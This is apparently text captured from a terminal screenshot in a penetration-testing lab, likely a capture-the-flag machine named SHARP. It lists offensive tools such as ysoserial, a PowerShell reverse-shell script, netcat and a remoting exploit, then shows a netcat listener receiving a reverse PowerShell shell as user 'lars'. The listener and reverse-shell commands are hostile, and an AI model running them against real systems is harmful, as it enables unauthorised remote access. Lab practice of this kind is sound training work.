 Administrator: cmd - nc64.exe  -nlvp 9001
03/20/2021  03:01 PM            77,312 ExploitRemotingService.pdb
03/20/2021  03:01 PM             7,168 FakeAsm.dll
03/20/2021  03:01 PM            19,968 FakeAsm.pdb
03/25/2021  12:57 PM             4,529 Invoke-PowerShellTcp.ps1
03/20/2021  03:25 PM            45,272 nc64.exe
01/06/2011  09:24 PM            22,016 NDesk.Options.dll
03/20/2021  04:04 PM             2,549 rshell.bin
02/18/2020  10:15 AM           145,408 ysoserial.exe
              10 File(s)        359,796 bytes
               2 Dir(s)  26,416,955,392 bytes free
COMMANDO Thu 03/25/2021 12:59:53.86
C:\Users\hotshoto\Desktop\Release>nc64.exe
Cmd line: nlp 1234
nlp: forward host lookup failed: h_errno 11001: HOST_NOT_FOUND
COMMANDO Thu 03/25/2021 13:00:09.46
C:\Users\hotshoto\Desktop\Release>nc64.exe -nlvp 1234
listening on [any] 1234 ...
^C
COMMANDO Thu 03/25/2021 13:00:59.77
C:\Users\hotshoto\Desktop\Release>nc64.exe -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.14.47] from (UNKNOWN) [10.10.10.219] 49675
Windows PowerShell running as user lars on SHARP
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
sharp\lars
PS C:\Windows\system32>